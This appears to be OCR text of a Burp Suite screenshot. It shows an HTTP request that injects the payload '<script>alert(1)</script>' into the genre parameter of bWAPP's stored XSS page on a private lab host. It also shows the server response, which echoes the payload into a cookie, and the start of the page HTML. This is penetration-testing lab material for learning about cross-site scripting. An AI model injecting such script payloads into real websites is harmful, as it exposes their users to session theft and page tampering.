 Request
Pretty Raw Hex \n
1 GET /bWAPP/xss_stored_2.php?genre=<script>alert(1)</script>&
form=like HTTP/1.1
2 Host: 192.168.10.11
3 Cookie: security_level=0; PHPSESSID=
c36d0f4482aaf36c4283a0dea060f222; movie_genre=horror
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://192.168.10.11/bWAPP/xss_stored_2.php?genre=horror&for
m=like
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Jul 2022 22:03:23 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: movie_genre=
%3Cscript%3Ealert%281%29%3C%2Fscript%3E; expires=Mon,
18-Jul-2022 23:03:23 GMT; path=/
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 13398
12
13 <!DOCTYPE html>
14 <html>
15
16 <head>
17
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
19
20 <!--<link rel="stylesheet" type="text/css"
href="https://fonts.googleapis.com/css?family=Architects+
Daughter">-->
21 <link rel="stylesheet" type="text/css" href="
stylesheets/stylesheet.css" media="screen" />
22 <link rel="shortcut icon" href="images/favicon.ico" type=
"image/x-icon" />
23
24 <!--<script
src="//html5shiv.googlecode.com/svn/trunk/html5.js"></scr
ipt>-->
25 <script src="js/html5.js">
</script>
26
27 <title>
bWAPP - XSS
</title>
28